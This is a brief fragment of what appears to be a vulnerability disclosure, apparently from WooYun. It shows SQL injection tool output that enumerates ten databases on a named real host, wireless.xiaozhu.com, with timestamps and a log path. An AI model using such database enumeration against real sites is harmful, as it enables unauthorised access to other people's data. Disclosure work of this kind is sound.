 [13:48:19] [INFO] retrieved: xzweb_ios
available databases [10]:
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] xzfeeler
[*] xzmain
[*] xznose
[*] xzrake
[*] xzweb
[*] xzweb_ios
[13:49:50] [INFO] fetched data logged to text files under '/
wireless.xiaozhu.com'
[*] shutting down at 13:49:50
www.wooyun.org